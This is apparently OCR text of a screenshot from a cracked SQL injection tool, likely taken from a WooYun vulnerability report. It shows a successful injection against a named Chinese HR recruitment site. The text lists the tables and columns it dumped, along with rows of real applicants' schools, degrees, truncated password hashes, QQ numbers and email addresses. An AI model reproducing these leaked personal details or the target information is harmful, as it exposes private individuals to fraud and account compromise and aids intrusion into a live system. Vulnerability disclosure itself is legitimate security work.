 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://hr.nd.com.cn/CourseDetail.aspx?cID=3 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 16 索引 2 关键字 库名 new_hr_nd_d 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
AC_Group
AC_GroupPurview
AC_Log
AC_User
D99_Tmp
dtproperties
HR_Dic_FAQType
HR_Dic_PublishType
HR_Recruit_ShoolNews
HR_Recruit_ShoolNews
jiaozhu
K1_AttachType
K1_CourPostFaq
K1_Course
K1_CourseAttach
K1_Employment
K1_HeadHunterInfo
K1_PersonCareCourse
K1_PersonFAQ
K1_Post
K1_PostBak
K1_RecommendedPeo
K1_Recommender
K1_Users
K5_wFAQ
K5_wfaqtype
K5_wYpCondition
K5_wYpConditionOrder
K5_wYpfamily
K5_wYpGzJl
K5_wYpJy
K5_wYpRelation
获取字段名
lJoinState
lNowSalary
lNowWorkStatus
lTestMark
PersonYpType
sAddress
sAddressCity
sAddressProvince
sAttachment
sBYschool
sCommendPersonName
sDay
sDegree
sDitchInfo
sDitchInfoMemo
sEduMost
sEduType
sForeignLanLevel
sForeignLanName
sMajor
sMemo
sMonth
sMsn
sNation
sNowWorkAddress
sOldCity
sOldProvince
spassword
spasswordDes
spersoncode
spersonname
sPunishedMemo
获取数据
sBYschool sEduMost spassword sQQ sYGEmail
福州大学 学士 acdf9d1081... 8... kepeizon...
福建大大学 学士 5676cf550a... rogermi@...
福建农林大学 学士 0d19d55583... 7... fffgu@16...
泉州博艺学校 高中 cafa7a7a02... 3... chenyan8...
福建警官学校 高中 98ec7084e4... 8... www.8430...
福建对外经... 高中 5f38cfd1d7... 7... linshan8...
漳州职业技... 大专 1bc0f64e4f... 3... linhao52...
福建经济管... 大专 34aaaabc3a... mafei622...
安徽师范大学 大专 40f3c937d7... jkth2004...
南平师范高... 大专 47722cc4b2... xuebingl...
武夷学院 大专 0179316397... lsyouyu@...
江苏南京工... 大专 87d4dcd4cc... 1... ccy0506@...
福州文教职... 高中 96e9263367... 1... zuiaibin...
福建广播电... 大专 83bddc21d6... vicky_vk...
8f00b204e9...
福安电大中专 高中 d9056fde96... 1... baiqqkiq...
福建工业 高中 58cc791903... 2... dogdogdo...
福建经济学校 高中 b02583895d... hllkiki@...
福州大学阳... 学士 10260a9b60... wanghuiy...
闽江学院 高中 0b0145b4a0... 3... zcm1177@...
罗阳二中 大专 344f8e25b7... forever3...
浙江省博利... 高中 562ac10771... 4... yzs81
南京理工大学 大专 c2498295d0... 2... andyempi...
福建省三明... 大专 ad2e78be3b... 1... tn_liubi...
福建工贸学校 大专 93dbde0f54... 1... oicq4249...
贵州省惠水... 高中 7a2293d323... 3... mylover_...
中央民族大学 学士 f24e7fbc66... lanshaon...
襄樊学院 学士 6944cad8e8...
www.wooyun.org